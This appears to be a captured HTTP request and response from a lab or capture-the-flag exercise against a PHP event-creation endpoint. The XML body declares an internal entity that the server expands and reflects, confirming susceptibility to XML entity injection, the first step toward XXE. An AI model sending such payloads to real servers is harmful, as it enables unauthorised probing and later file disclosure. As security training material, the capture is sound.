 POST /addEvent.php HTTP/1.1
Host: 83.136.249.246:50024
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://83.136.249.246:50024/event.php
Content-Type: text/plain;charset=UTF-8
Content-Length: 210
Origin: http://83.136.249.246:50024
Connection: keep-alive
Cookie: PHPSESSID=7g5vdictpcjt5t7v74vur8mhcj; uid=52
Priority: u=4

<!DOCTYPE email [
<!ENTITY hack "HackerVice">
]>
<root>
     <name>
          &hack;
     </name>
     <details>
          Detail
     </details>
     <date>
          2025-05-26
     </date>
</root>
1 HTTP/1.1 200 OK
2 Date: Mon, 26 May 2025 20:48:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 36
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Event 'HackerVice' has been created.